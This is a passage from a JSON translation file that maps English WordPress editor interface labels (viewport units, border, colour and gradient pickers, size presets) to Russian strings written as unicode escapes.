found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, 